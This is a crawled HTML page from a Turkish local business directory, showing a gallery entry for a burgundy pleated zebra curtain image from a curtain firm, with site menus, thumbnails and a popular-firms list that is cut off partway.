

--- FILE ---
content_type: text/html
request_url: http://www.vezirportal.com/resimgoster-267-4-Firma_Resimleri_Erhan_Yapi_Bordo_Pliseli_ZEbra_Perde.html
body_size: 41766
content:
<SCRIPT language="JavaScript" type="text/javascript">
function yenipencere(page,en,boy)
{
window.open(page ,"","scrollbars=yes,status=yes,toolbar=no,width="+en+",height="+boy)
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</SCRIPT>

<html>
<head>
<link href="/csstablo/diyalog.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Language" content="tr">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta content="Türkiye firma rehberi,firma ekle,işyeri ekle,vezirköprü nöbetçi eczaneler,vezirköprü firmalar,türkiye firmalar">
<meta name="description" content="Türkiye'nin Firma Rehberi, Firma Ekle, İşyeri Ekle, vezirportal.com">
<meta name="keywords" content="Türkiye firma rehberi,firma ekle,türkiye telefon rehberi,vezirköprü nöbetçi eczaneler,vezirköprü firmalar,türkiye firmalar">
<meta name="robots" content="all,index,follow">
<meta name="revisit-after" content="2 days">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="author" content="üMiT ">
<meta name="copyright" content= "2012 VezirPortal.Com">
<meta http-equiv="reply-to" content="admin@vezirportal.com">
<meta name="google-site-verification" content="hfGceu9SVby6YZglNWAse-UFeBlzZekmVPUS38BH2-k">
<script language="javascript">function dbbuyut(sayi){document.getElementById('ofosoft').style.fontSize = sayi + 'px'}</script>

<script LANGUAGE="JavaScript">function CC_noErrors() {return true;}window.onerror = CC_noErrors;</script>
<title> Erhan Yapı Bordo Pliseli ZEbra Perde | Vezirportal.Com</title>
<link href="/tema/sivasspor/style.css" rel="stylesheet" type="text/css">
<link href="oyun_tema/ofosoftstyle.css" rel="stylesheet" type="text/css"><style type="text/css"><!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-image: url(oyun_tema/bg.gif);
	background-repeat:repeat-x;
	background-attachment: fixed;
	background-position: top-left;
-->
</style>
</head>
<body><center><div id="divkenarbeyaz">
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr><td><a name="yukari"></a>

<style type="text/css">
<!--
.menubg {
 background:url(/csstablo/aramabg1.png) top left repeat-x;
 width:1000px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:40px;
 padding-left:3px;
 padding-top:3px;
 border:solid 0px #000066;
}
#arama {
	background:url(/csstablo/menu2.png) top left no-repeat;
	height:55px;
	border:0px solid #5f8ab3;
	text-align:center;
}

#arama .uInput {
	width:200px;
	height:20px;	
	border:1px solid #5f8ab3;
	background:#fff url(/images/arabg.gif) 3px 3px no-repeat;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:4px 0 4px 20px;
	color:#333;
	margin-right:5px;
	height:20px;
}

#arama .uSelect {
	width:130px;
	height:20px;		
	border:1px solid #5f8ab3;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
	color:#333;
	margin-right:5px;
}
#arama .uSelect2 {
	width:200px;
	height:20px;		
	border:1px solid #5f8ab3;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
	color:#333;
	margin-right:5px;
}
#arama .uButon {
	border-top:1px solid #dc6b00;
	border-right:1px solid #dc6b00;
	border-bottom:1px solid #dc6b00;
	border-left:1px solid #dc6b00;
	background:#fff url(/images/arabbg.gif) top left repeat-x;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#fff;
	font-weight:bold;
	padding:2px 4px;
	height:20px;
	width:130px;
	margin-top:3px;	
}
-->
</style>
<div class="logo">
 <table width="100%" border="0" cellspacing="0" cellpadding="0">
   <tr><td rowspan="2"><center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td><td width="70%" valign="middle"><center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td>
  </tr>
   
</table>
</div>
<div class="umenub"><style type="text/css">
.clearFix:after { /* for modern browsers */
    content:".";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
}
.clearFix { /* for IE7/Win */
    min-height:1px;
}
* html .clearFix { /* for IE5-6/Win */
    height:1px;
}
* html>body .clearFix { /* for IE5/Mac */
    height:auto;
    display:inline-block;
}
-->
</style>
<script type="text/javascript" src="c_config.js"></script>
<script type="text/javascript" src="c_smartmenus.js"></script>

<div class="clearFix" style="width:100%; height:30px;padding:0; background-image:url(csstablo/aramabg1.png);border-bottom:0px solid #F1922F;">
<ul id="Menu1" class="MM">

<li><a href="/">ANASAYFA</a></li>
  <li><a href="/firmarehberi-0-tum_harfler.html">Firma Rehberi</a>
   <ul>
    <li><a href="/firmarehberi-0-tum_harfler.html">Alfabetik Liste</a></li>
    <li><a href="/tumfirmalar-1-0-tum_firmalar.html">Tüm Firmalar</a></li>
    <li><a href="/tumozelfirmalar-1-0-tum_ozel_firmalar.html">Özel Firmalar</a></li>    
    <li><a href="/tumnormalfirmalar-1-0-tum_normal_firmalar.html">Normal Firmalar</a></li>  
    <li><a href="/tumkategoriler.html">Detaylı Sektör Listesi</a></li>  
    <li><a href="/firmaekle.asp">Firmanızı Ekleyin</a></li> 
    <li><a href="/ozelfirma" target="_blank">Özel Firma Üye Girişi</a></li> 
   </ul>
  </li>

 <li><a href="/dosya-0-1-tum_dosyalar.html">Dosyalar</a>
<ul>
	<li><a href="/dosya-1-1-Tum_Programlar.html">Tüm Programlar</a></li>
</ul>
</li>
  

<li><a href="#">Galeriler</a>
<ul>
<li><a href="resimgalerisi-0-1-tum_resimler.html">Resim Galerisi</a>
<ul>
	<li><a href="/resimgalerisi-1-1-Firma_Resimleri.html">Firma Resimleri</a></li>

	<li><a href="/resimgalerisi-4-1-Karikaturler.html">Karikatürler</a></li>

	<li><a href="/resimgalerisi-9-1-Komik_Resimler.html">Komik Resimler</a></li>

	<li><a href="/resimgalerisi-11-1-Kunduz_Dagi_Resimler.html">Kunduz Dağı Resimler</a></li>

	<li><a href="/resimgalerisi-5-1-Tarihi_Eserler.html">Tarihi Eserler</a></li>

	<li><a href="/resimgalerisi-10-1-Vezirkopru_Resimler.html">Vezirköprü Resimler</a></li>

	<li><a href="/resimgalerisi-12-1-Vezirkopru_Spor_Resimleri.html">Vezirköprü Spor Resimleri</a></li>

	<li><a href="/resimgalerisi-3-1-Yasamdan_Kesitleri.html">Yaşamdan Kesitleri</a></li>
</ul>
</li>
<li><a href="videogalerisi-0-1-tum_videolar.html">Video Galerisi</a>
<ul>
	<li><a href="/videogalerisi-9-1-Dinimiz_Islam.html">Dinimiz İslam</a></li>

	<li><a href="/videogalerisi-2-1-Film_Fragmanlari.html">Film Fragmanları</a></li>

	<li><a href="/videogalerisi-5-1-Kamera_Sakalari.html">Kamera Şakaları</a></li>

	<li><a href="/videogalerisi-1-1-Klipler.html">Klipler</a></li>

	<li><a href="/videogalerisi-6-1-Komik_Videolar.html">Komik Videolar</a></li>

	<li><a href="/videogalerisi-3-1-Oyunlar.html">Oyunlar</a></li>

	<li><a href="/videogalerisi-4-1-Vezirkopru_Videolari.html">Vezirköprü Videoları</a></li>

	<li><a href="/videogalerisi-7-1-Yabanci_Filmler.html">Yabancı Filmler</a></li>

	<li><a href="/videogalerisi-8-1-Yerli_Filmler.html">Yerli Filmler</a></li>
</ul>
</li>
</ul>
</li>
  
  <li><a href="/ziyaretcidefteri-1-tum_mesajlar.html">Konuk Defteri</a>
   <ul>
    <li><a href="/ziyaretcidefteri-1-tum_mesajlar.html">Defteri Oku</a></li>
    <li><a href="/deftereyaz.html">Deftere Yaz</a></li>
   </ul>
  </li>

<li><a href="/rss.html">RSS</a>
  <ul>
  <li><a href="/rssoku.asp?yer=haber&katid=0">Haber RSS</a></li>
  <li><a href="/rssoku.asp?yer=firma&katid=0">Firma RSS</a></li>
  <li><a href="/rssoku.asp?yer=ilan&katid=0">İlan RSS</a></li>
  <li><a href="/rssoku.asp?yer=urun&katid=0">Ürün RSS</a></li>
  <li><a href="/rssoku.asp?yer=dosya&katid=0">Dosya RSS</a></li>
  <li><a href="/rssoku.asp?yer=dokuman&katid=0">Dokuman RSS</a></li>
  <li><a href="/rssoku.asp?yer=resim&katid=0">Resim RSS</a></li>
  <li><a href="/rssoku.asp?yer=video&katid=0">Video RSS</a></li>
  <li><a href="/rssoku.asp?yer=sinema&katid=0">Sinema RSS</a></li>
  </ul>
</li>

<li><a href="/iletisim.asp">İLETİŞİM</a></li>
</ul>
</div>
</div>
<center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr>
    <td width="22%" valign="top"><div class="dialogs">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
    <div class="baslik">&nbsp;<img src="/tema/sivasspor/sol.gif">Sinema Kategorileri</div>
<table width="94%" border="0" cellspacing="2" cellpadding="2" align="center">

     <tr>
         <td width="10"><img src="/img/dosya.gif"></td>
         <td width="70%"><a href="/resimgalerisi-1-1-Firma_Resimleri.html">Firma Resimleri</a></td>
          <td width="29%" align="right">73</td>
         </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>

     <tr>
         <td width="10"><img src="/img/dosya.gif"></td>
         <td width="70%"><a href="/resimgalerisi-4-1-Karikaturler.html">Karikatürler</a></td>
          <td width="29%" align="right">0</td>
         </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>

     <tr>
         <td width="10"><img src="/img/dosya.gif"></td>
         <td width="70%"><a href="/resimgalerisi-9-1-Komik_Resimler.html">Komik Resimler</a></td>
          <td width="29%" align="right">0</td>
         </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>

     <tr>
         <td width="10"><img src="/img/dosya.gif"></td>
         <td width="70%"><a href="/resimgalerisi-11-1-Kunduz_Dagi_Resimler.html">Kunduz Dağı Resiml</a></td>
          <td width="29%" align="right">10</td>
         </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>

     <tr>
         <td width="10"><img src="/img/dosya.gif"></td>
         <td width="70%"><a href="/resimgalerisi-5-1-Tarihi_Eserler.html">Tarihi Eserler</a></td>
          <td width="29%" align="right">10</td>
         </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>

     <tr>
         <td width="10"><img src="/img/dosya.gif"></td>
         <td width="70%"><a href="/resimgalerisi-10-1-Vezirkopru_Resimler.html">Vezirköprü Resimle</a></td>
          <td width="29%" align="right">108</td>
         </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>

     <tr>
         <td width="10"><img src="/img/dosya.gif"></td>
         <td width="70%"><a href="/resimgalerisi-12-1-Vezirkopru_Spor_Resimleri.html">Vezirköprü Spor Re</a></td>
          <td width="29%" align="right">80</td>
         </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>

     <tr>
         <td width="10"><img src="/img/dosya.gif"></td>
         <td width="70%"><a href="/resimgalerisi-3-1-Yasamdan_Kesitleri.html">Yaşamdan Kesitleri</a></td>
          <td width="29%" align="right">3</td>
         </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>

</table>
   </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div>
<br>
<center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center><br>
</form></td>
    <td width="56%" valign="top">    <link href="css/prettyPhoto.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
    <script type="text/javascript" src="js/jquery.prettyPhoto.js"></script>
    <script>
      $(document).ready(function(){
		    $("a[rel^='slayt']").prettyPhoto({
			    animationSpeed: 'normal',
			    padding: 40,
			    opacity: 0.5, 
			    showTitle: false,
			    allowresize: true,
			    counter_separator_label: '-'
		    });
	    });
    </script>
<div class="dialog">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
    <div class="ortabaslik">&nbsp;<img src="/tema/sivasspor/sol.gif">
	Erhan Yapı Bordo Pliseli ZEbra Perde</div>

<table width="94%" border="0" cellspacing="2" cellpadding="2" align="center">
  <tr>
    <td><div align="center"><a name="burasi"></a>
	
		<a href="/firmalar/1310/diger/erhanyapibordoplisezebraperde.jpg" rel='slayt[1]' title="Erhan Yapı Bordo Pliseli ZEbra Perde">Resmin Orjinalini Görmek İçin Tıklayınız...<br>
        <img onerror="src = 'img/haberhata.png'" src="/firmalar/1310/diger/erhanyapibordoplisezebraperde.jpg" border="0" hspace="10" width="520" height="400"></a>
	    </div>
        
 <div class="ortabaslikic">&nbsp;<img src="/tema/sivasspor/sol.gif">Resim Açıklaması</div>
 Erhan Yapı Bordo Pliseli ZEbra Perde
        </td>
  </tr>
  <tr>
    <td valign="top"><table width="99%" border="0" cellspacing="2" cellpadding="2" align="center" class="tablocizgi">

     <tr>
        <td height="23">
		
          <a href="resimgoster-1-1-Firma_Resimleri_Mervan_1.html" title="İlk - Mervan_1"><img src="img/ilk.png" border="0"></a>&nbsp;
		  <a href="resimgoster-266-1-Firma_Resimleri_Duz_Tul_ve_Pileli_Kanat_Stor_Perde.html" title="Önceki - Düz Tül ve Pileli Kanat Stor Perde"><img src="img/onceki.png" border="0"></a>
		
        </strong></td>
        <td width="2%"></td>
        <td><div align="right">
		
          <a href="resimgoster-268-1-Firma_Resimleri_Kanat_Pileli_Stor_Perde.html" title="Sonraki - Kanat Pileli Stor Perde"><img src="img/sonraki.png" border="0"></a>&nbsp;
	      <a href="resimgoster-294-1-Firma_Resimleri_Yeni_Resim.html" title="Son - Yeni_Resim"><img src="img/son.png" border="0"></a>
	   	
        </strong></div></td>
     </tr>

      <tr>
        <td width="30%" ><strong>Tarih</strong></td>
        <td width="2%" ><div align="center"><strong>:</strong></div></td>
        <td width="70%" ><font color="#333333">21.2.2016</font></td>
      </tr>
      <tr>
        <td><strong>Kategorisi</strong></td>
        <td><div align="center"><strong>:</strong></div></td>
        <td><font color="#333333"><a href="/resimgalerisi-1-1-Firma_Resimleri.html">Firma Resimleri</a></font></td>
      </tr>
      <tr>
        <td><strong>Gösterim Sayısı</strong></td>
        <td><div align="center"><strong>:</strong></div></td>
        <td><font color="#333333">9794</font></td>
      </tr>
      <tr>
        <td><strong>Yorum Say&#305;s&#305; </strong></td>
        <td><div align="center"><strong>:</strong></div></td>
        <td><font color="#333333">
          0
        </font></td>
      </tr>
      <tr>
        <td><strong>Ekleyen</strong></td>
        <td><div align="center"><strong>:</strong></div></td>
        <td>
            <a href="/firmalar-1310-Cartier_Perde_Toptan_Zebra_ve_Stor_Imalati.html" target="_target">Cartier Perde Toptan Zebra ve Stor İmalatı</a>
            </td>
      </tr>
      <tr>
        <td><div align="right">
              <!-- AddThis Button BEGIN -->
              <a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&amp;pub=ofosoft"><img src="img/sayfayipaylas.png" border="0" alt="İçeriği Paylaşın Butonu"></a>
              <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=ofosoft"></script>
              <!-- AddThis Button END -->
            </div>
          <div align="right" style="display:none"> <a href="http://www.eklebunu.com/ekle.php" onmouseover="actionListener(this);" onclick="eb_url = location.href; eb_title = document.title; return eb_tik(this);" target="_blank"><img src="images/arkadasinayolla.jpg" border="0" alt="EkleBunu Sosyal Paylasim Butonu"></a></div></td>
        <td>&nbsp;</td>
        <td><div align="left"><a href="#" onclick="yenipencere('yorumoku.asp?yer=galeri&amp;kod=267',600,600)"><img src="img/yorumlarioku.png" border="0"></a>&nbsp;&nbsp;
        <a href="#burasi" onclick="yenipencere('yorumekle.asp?yer=galeri&amp;kod=267',600,450)"> <img src="img/yorumyaz1.png" border="0"></a></div>
            </td>
      </tr>
    </table></td>
  </tr>
</table> 


 <div class="ortabaslikic">&nbsp;<img src="/tema/sivasspor/sol.gif">Resime Ait Yorumlar</div>
 
		<center><img src="images/green.png"><br>Henüz Yorum Yazılmamıştır...</center>
	
   </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div>
<center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center>
<div class="dialog">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
   <div class="ortabaslik">&nbsp;<img src="/tema/sivasspor/sol.gif">Kategorideki Diğer Resimler</div>
	
    
    <table width="94%" border="0" cellspacing="2" cellpadding="2" align="center">
       <tr>
       
          <td width="20%">
          <table width="98%" align="center" cellpadding="0" cellspacing="0"  class="tablokenar" onmouseover="this.style.backgroundColor='#fffbe4';" 
				  onmouseout="this.style.backgroundColor='#FFFFFF';">
           <tr><td align="center">
			<a href="/firmalar/1310/diger/cumhuriyetpliselizebraperde.jpg" rel='slayt[1]' title="Cumhuriyet  Okulu Pliseli ZEbra Perde">
            <img src="/firmalar/1310/diger/cumhuriyetpliselizebraperde.jpg" border="0" width="100" height="85"></a><br>
          <a href="/resimgoster-263-1-Firma_Resimleri_Cumhuriyet_Okulu_Pliseli_ZEbra_Perde.html"><img src="/images/inceleana.jpg" border="0"></a></div>
          </td></tr></table>
         </td>
         
          <td width="20%">
          <table width="98%" align="center" cellpadding="0" cellspacing="0"  class="tablokenar" onmouseover="this.style.backgroundColor='#fffbe4';" 
				  onmouseout="this.style.backgroundColor='#FFFFFF';">
           <tr><td align="center">
			<a href="/firmalar/1310/diger/ciftlisistemtulstorperdeerhanyapi.jpg" rel='slayt[1]' title="Çiftli Sistem Tül Stor Perde Erhan Yapı">
            <img src="/firmalar/1310/diger/ciftlisistemtulstorperdeerhanyapi.jpg" border="0" width="100" height="85"></a><br>
          <a href="/resimgoster-262-1-Firma_Resimleri_Ciftli_Sistem_Tul_Stor_Perde_Erhan_Yapi.html"><img src="/images/inceleana.jpg" border="0"></a></div>
          </td></tr></table>
         </td>
         
          <td width="20%">
          <table width="98%" align="center" cellpadding="0" cellspacing="0"  class="tablokenar" onmouseover="this.style.backgroundColor='#fffbe4';" 
				  onmouseout="this.style.backgroundColor='#FFFFFF';">
           <tr><td align="center">
			<a href="/firmalar/1310/diger/ahsapjaluziperde.jpg" rel='slayt[1]' title="Ahşap Jaluzi Perde">
            <img src="/firmalar/1310/diger/ahsapjaluziperde.jpg" border="0" width="100" height="85"></a><br>
          <a href="/resimgoster-261-1-Firma_Resimleri_Ahsap_Jaluzi_Perde.html"><img src="/images/inceleana.jpg" border="0"></a></div>
          </td></tr></table>
         </td>
         
          <td width="20%">
          <table width="98%" align="center" cellpadding="0" cellspacing="0"  class="tablokenar" onmouseover="this.style.backgroundColor='#fffbe4';" 
				  onmouseout="this.style.backgroundColor='#FFFFFF';">
           <tr><td align="center">
			<a href="/firmalar/1310/diger/cansizlarmobilyazebraperde.jpg" rel='slayt[1]' title="Cansızlar Mobilya Zebra Perde">
            <img src="/firmalar/1310/diger/cansizlarmobilyazebraperde.jpg" border="0" width="100" height="85"></a><br>
          <a href="/resimgoster-260-1-Firma_Resimleri_Cansizlar_Mobilya_Zebra_Perde.html"><img src="/images/inceleana.jpg" border="0"></a></div>
          </td></tr></table>
         </td>
         
          <td width="20%">
          <table width="98%" align="center" cellpadding="0" cellspacing="0"  class="tablokenar" onmouseover="this.style.backgroundColor='#fffbe4';" 
				  onmouseout="this.style.backgroundColor='#FFFFFF';">
           <tr><td align="center">
			<a href="" rel='slayt[1]' title="Balondan Oyuncak">
            <img src="/firmalar/849/diger/11987197_1620499318199967_8164197382213075195_n.jpg" border="0" width="100" height="85"></a><br>
          <a href="/resimgoster-259-1-Firma_Resimleri_Balondan_Oyuncak.html"><img src="/images/inceleana.jpg" border="0"></a></div>
          </td></tr></table>
         </td>
         </tr><tr>
          <td width="20%">
          <table width="98%" align="center" cellpadding="0" cellspacing="0"  class="tablokenar" onmouseover="this.style.backgroundColor='#fffbe4';" 
				  onmouseout="this.style.backgroundColor='#FFFFFF';">
           <tr><td align="center">
			<a href="/firmalar/635/diger/4.jpg" rel='slayt[1]' title="ikinci el askılık">
            <img src="/firmalar/635/diger/4.jpg" border="0" width="100" height="85"></a><br>
          <a href="/resimgoster-258-1-Firma_Resimleri_ikinci_el_askilik.html"><img src="/images/inceleana.jpg" border="0"></a></div>
          </td></tr></table>
         </td>
         
          <td width="20%">
          <table width="98%" align="center" cellpadding="0" cellspacing="0"  class="tablokenar" onmouseover="this.style.backgroundColor='#fffbe4';" 
				  onmouseout="this.style.backgroundColor='#FFFFFF';">
           <tr><td align="center">
			<a href="/firmalar/635/diger/3.jpg" rel='slayt[1]' title="ikinci el fırın">
            <img src="/firmalar/635/diger/3.jpg" border="0" width="100" height="85"></a><br>
          <a href="/resimgoster-257-1-Firma_Resimleri_ikinci_el_firin.html"><img src="/images/inceleana.jpg" border="0"></a></div>
          </td></tr></table>
         </td>
         
          <td width="20%">
          <table width="98%" align="center" cellpadding="0" cellspacing="0"  class="tablokenar" onmouseover="this.style.backgroundColor='#fffbe4';" 
				  onmouseout="this.style.backgroundColor='#FFFFFF';">
           <tr><td align="center">
			<a href="/firmalar/635/diger/2.jpg" rel='slayt[1]' title="ikinci el elbiselik">
            <img src="/firmalar/635/diger/2.jpg" border="0" width="100" height="85"></a><br>
          <a href="/resimgoster-256-1-Firma_Resimleri_ikinci_el_elbiselik.html"><img src="/images/inceleana.jpg" border="0"></a></div>
          </td></tr></table>
         </td>
         
          <td width="20%">
          <table width="98%" align="center" cellpadding="0" cellspacing="0"  class="tablokenar" onmouseover="this.style.backgroundColor='#fffbe4';" 
				  onmouseout="this.style.backgroundColor='#FFFFFF';">
           <tr><td align="center">
			<a href="/firmalar/635/diger/1.jpg" rel='slayt[1]' title="vezirköprü yatak">
            <img src="/firmalar/635/diger/1.jpg" border="0" width="100" height="85"></a><br>
          <a href="/resimgoster-255-1-Firma_Resimleri_vezirkopru_yatak.html"><img src="/images/inceleana.jpg" border="0"></a></div>
          </td></tr></table>
         </td>
         
          <td width="20%">
          <table width="98%" align="center" cellpadding="0" cellspacing="0"  class="tablokenar" onmouseover="this.style.backgroundColor='#fffbe4';" 
				  onmouseout="this.style.backgroundColor='#FFFFFF';">
           <tr><td align="center">
			<a href="/firmalar/635/diger/vezirkopruikincielesya.jpg" rel='slayt[1]' title="vezirköprü 2. el eşya">
            <img src="/firmalar/635/diger/vezirkopruikincielesya.jpg" border="0" width="100" height="85"></a><br>
          <a href="/resimgoster-254-1-Firma_Resimleri_vezirkopru_2._el_esya.html"><img src="/images/inceleana.jpg" border="0"></a></div>
          </td></tr></table>
         </td>
         </tr><tr>
          <tr>
          <td colspan="5" height="25"><div align="center">						
						
				 			 <a href="/resimgoster-267-1-Firma_Resimleri_Erhan_Yapi_Bordo_Pliseli_ZEbra_Perde.html">1 | </a>	
							
				 			 <a href="/resimgoster-267-2-Firma_Resimleri_Erhan_Yapi_Bordo_Pliseli_ZEbra_Perde.html">2 | </a>	
							
				 			 <a href="/resimgoster-267-3-Firma_Resimleri_Erhan_Yapi_Bordo_Pliseli_ZEbra_Perde.html">3 | </a>	
							
						 	<strong>|4|</strong>
							
				 			 <a href="/resimgoster-267-5-Firma_Resimleri_Erhan_Yapi_Bordo_Pliseli_ZEbra_Perde.html">5 | </a>	
							
				 			 <a href="/resimgoster-267-6-Firma_Resimleri_Erhan_Yapi_Bordo_Pliseli_ZEbra_Perde.html">6 | </a>	
							
				 			 <a href="/resimgoster-267-7-Firma_Resimleri_Erhan_Yapi_Bordo_Pliseli_ZEbra_Perde.html">7 | </a>	
							
				 			 <a href="/resimgoster-267-8-Firma_Resimleri_Erhan_Yapi_Bordo_Pliseli_ZEbra_Perde.html">8 | </a>	
							
			  </div></td>
        </tr>
      </table>
    	  
   </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div> 
</td>
    <td width="22%" valign="top">
<div id="blokkenargri">	
<center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center>
</div>

<div id="blokkenargri"><div id="turkuazbg"><img src="oyun_tema/solkirmizi.png" alt="Vezirköprü  Haberleri, Vezirköprü Haberler, Vezirköprü Haber, Vezirköprü, Vezirköprü Firmalar, Vezirköprü Rehber">Ayın Firması</div>
		
<table width="94%" border="0" align="center"><tr><td align="center">
<div align="center"><a href="/firmalar-3-Ucler_Komur_Kati_Yakit_Saticisi.html" title="Üçler Kömür Katı Yakıt Satıcısı">
              
              <img onerror="src = '/images/logoyok.gif'" src="/firmalar/3/logo/385108_347551688672542_52084804_n.jpg" border="1" align="center" width="75" height="60">
              
              </a></div></td>
<td align="center"><a href="/firmalar-3-Komur_Ve_Odun_Satis_Ucler_Komur_Kati_Yakit_Saticisi.html" title="Üçler Kömür Katı Yakıt Satıcısı">Üçler Kömür Katı Yakıt Satıcısı<br>
0362 647 24 27</a></td></tr></table>

</div>

<div id="blokkenargri"><div id="turkuazbg"><img src="oyun_tema/solkirmizi.png" alt="Vezirköprü  Haberleri, Vezirköprü Haberler, Vezirköprü Haber, Vezirköprü, Vezirköprü Firmalar, Vezirköprü Rehber">En Popüler Firmalar</div>
		<table width="94%" border="0" align="center" cellspacing="2" cellpadding="2">

        <tr><td width="10"><img src="/img/hit.gif" width="16" height="16"></td>
        <td align="left"><a href="/firmalar-629-Ayakkabi_Imalat_Satis_Ve_Tamir-Orsa_Ayakkabi.html" title="Orsa Ayakkabı">Orsa Ayakkabı</a></td>
		<td align="right" width="25">54914</td>
        </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>
    
        <tr><td width="10"><img src="/img/hit.gif" width="16" height="16"></td>
        <td align="left"><a href="/firmalar-366-Bankalar-GARANTI_BANKASI_MERSIN_SUBESI.html" title="GARANTİ BANKASI MERSİN ŞUBESİ">GARANTİ BANKASI MERS</a></td>
		<td align="right" width="25">51891</td>
        </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>
    
        <tr><td width="10"><img src="/img/hit.gif" width="16" height="16"></td>
        <td align="left"><a href="/firmalar-761-Otobus_Isletmeleri-Vezirkopru_Minibus_Duragi.html" title="Vezirköprü Minibüs Durağı">Vezirköprü Minibüs D</a></td>
		<td align="right" width="25">49419</td>
        </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>
    
        <tr><td width="10"><img src="/img/hit.gif" width="16" height="16"></td>
        <td align="left"><a href="/firmalar-1699-Oto_Elektrik,Aku,_Cam,_Doseme,_Egzoz,_Kaborta_Boya,_Lastik,Rot_Balans,_LPG-BASTUG_OTO.html" title="BAŞTUĞ OTO">BAŞTUĞ OTO</a></td>
		<td align="right" width="25">41350</td>
        </tr><tr><td height="1" colspan="3" background="/images/kesiknokta.png"></td></tr>
    
